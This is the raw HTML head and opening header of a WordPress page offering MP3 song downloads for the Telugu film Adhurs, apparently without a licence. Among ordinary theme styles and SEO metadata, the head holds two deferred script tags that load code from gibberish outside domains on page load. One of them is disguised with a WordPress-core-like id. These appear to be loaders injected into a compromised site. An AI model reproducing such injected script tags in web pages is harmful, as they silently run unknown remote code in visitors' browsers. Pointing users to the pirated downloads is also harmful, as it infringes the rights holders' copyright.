

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unholylyrics.com/adhurs-telugu-songs/
body_size: 13565
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Adhurs 2010 Jr NTR Telugu Movie Mp3 Songs Download Naa Songs</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Adhurs Telugu Songs, Adhurs Mp3 Songs, Adhurs Songs Download, Adhurs Mp3 Naa Song, Adhurs Naa Songs Download, Telugu Adhurs Mp3, Adhurs Jr NTR Movie Mp3 Songs" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://unholylyrics.com/adhurs-telugu-songs/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/unholylyrics.com\/adhurs-telugu-songs\/#article","name":"Adhurs 2010 Jr NTR Telugu Movie Mp3 Songs Download Naa Songs","headline":"Adhurs","author":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/unholylyrics.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/unholylyrics.com\/wp-content\/uploads\/2020\/06\/Adhurs.jpg","width":200,"height":225,"caption":"Adhurs Jr Ntr Movie Poster"},"datePublished":"2020-06-17T22:08:07+06:00","dateModified":"2020-07-05T17:29:44+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/unholylyrics.com\/adhurs-telugu-songs\/#webpage"},"isPartOf":{"@id":"https:\/\/unholylyrics.com\/adhurs-telugu-songs\/#webpage"},"articleSection":"Old And Update Songs, Telugu Songs 2010"},{"@type":"BreadcrumbList","@id":"https:\/\/unholylyrics.com\/adhurs-telugu-songs\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/unholylyrics.com#listItem","position":1,"name":"Home","item":"https:\/\/unholylyrics.com","nextItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/old-and-update-songs\/#listItem","name":"Old And Update Songs"}},{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/old-and-update-songs\/#listItem","position":2,"name":"Old And Update Songs","item":"https:\/\/unholylyrics.com\/category\/old-and-update-songs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/adhurs-telugu-songs\/#listItem","name":"Adhurs"},"previousItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/adhurs-telugu-songs\/#listItem","position":3,"name":"Adhurs","previousItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/old-and-update-songs\/#listItem","name":"Old And Update Songs"}}]},{"@type":"Person","@id":"https:\/\/unholylyrics.com\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/unholylyrics.com\/adhurs-telugu-songs\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/unholylyrics.com\/author\/admin\/#author","url":"https:\/\/unholylyrics.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/unholylyrics.com\/adhurs-telugu-songs\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/unholylyrics.com\/adhurs-telugu-songs\/#webpage","url":"https:\/\/unholylyrics.com\/adhurs-telugu-songs\/","name":"Adhurs 2010 Jr NTR Telugu Movie Mp3 Songs Download Naa Songs","description":"Adhurs Telugu Songs, Adhurs Mp3 Songs, Adhurs Songs Download, Adhurs Mp3 Naa Song, Adhurs Naa Songs Download, Telugu Adhurs Mp3, Adhurs Jr NTR Movie Mp3 Songs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/unholylyrics.com\/#website"},"breadcrumb":{"@id":"https:\/\/unholylyrics.com\/adhurs-telugu-songs\/#breadcrumblist"},"author":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/unholylyrics.com\/wp-content\/uploads\/2020\/06\/Adhurs.jpg","@id":"https:\/\/unholylyrics.com\/adhurs-telugu-songs\/#mainImage","width":200,"height":225,"caption":"Adhurs Jr Ntr Movie Poster"},"primaryImageOfPage":{"@id":"https:\/\/unholylyrics.com\/adhurs-telugu-songs\/#mainImage"},"datePublished":"2020-06-17T22:08:07+06:00","dateModified":"2020-07-05T17:29:44+06:00"},{"@type":"WebSite","@id":"https:\/\/unholylyrics.com\/#website","url":"https:\/\/unholylyrics.com\/","name":"Naa Songs","description":"Unholy Lyrics Praised for its Catchy, its Playful Lyrics","inLanguage":"en-US","publisher":{"@id":"https:\/\/unholylyrics.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Feed" href="https://unholylyrics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Comments Feed" href="https://unholylyrics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Adhurs Comments Feed" href="https://unholylyrics.com/adhurs-telugu-songs/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/unholylyrics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://unholylyrics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://unholylyrics.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://unholylyrics.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='news-rift-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://unholylyrics.com/wp-content/themes/newsup/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='news-rift-style-css' href='https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='news-rift-default-css-css' href='https://unholylyrics.com/wp-content/themes/news-rift/css/colors/default.css?ver=6.8.3' media='all' />
<script src="https://aasdtvcvchcvhhhhh.com/ootot?ts=1769342303" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://unholylyrics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://unholylyrics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1769342303" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://unholylyrics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://unholylyrics.com/wp-json/wp/v2/posts/15819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unholylyrics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://unholylyrics.com/?p=15819' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://unholylyrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funholylyrics.com%2Fadhurs-telugu-songs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://unholylyrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funholylyrics.com%2Fadhurs-telugu-songs%2F&#038;format=xml" />
<link rel="pingback" href="https://unholylyrics.com/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #f9fafb; }
</style>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" sizes="32x32" />
<link rel="icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" />
<meta name="msapplication-TileImage" content="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" />
</head>
<body class="wp-singular post-template-default single single-post postid-15819 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-rift ta-hide-date-author-in-list elementor-default elementor-kit-19632" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
  <header class="mg-standhead mg-headwidget"> 
    <!--==================== TOP BAR ====================-->
    <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Sun. Jan 25th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
    <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="mg-main-nav">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container-fluid">
            <div class="navbar-header col-lg-3 text-center text-lg-left px-0">
              <div class="site-logo">
                              </div>
              <div class="site-branding-text ">
                                  <p class="site-title"> <a href="https://unholylyrics.com/" rel="home">Unholy Lyrics</a></p>
                                  <p class="site-description">Unholy Lyrics Praised for its Catchy, its Playful Lyrics</p>
              </div>
            </div>
            <!-- Navigation -->
            <!-- left nav -->
            <!-- mobi header -->
            <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://unholylyrics.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
